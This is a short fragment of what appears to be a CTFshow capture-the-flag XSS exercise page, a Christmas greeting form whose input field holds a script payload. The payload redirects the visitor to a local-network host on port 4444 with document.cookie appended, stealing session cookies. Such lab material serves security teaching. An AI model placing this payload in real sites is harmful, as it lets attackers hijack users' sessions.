 CTFshow-web入门 反射性XSS 存储型XSS 其他XSS
圣诞快乐，写下祝福语，生成链接，发送给朋友，可以领取十个鸡蛋！
祝福语 <script> window.location.href = 'http://192.168.6.116:4444?cookie=' + document.cookie </script>
生成链接 重置
CTFshow出品 © 2020 ctf.show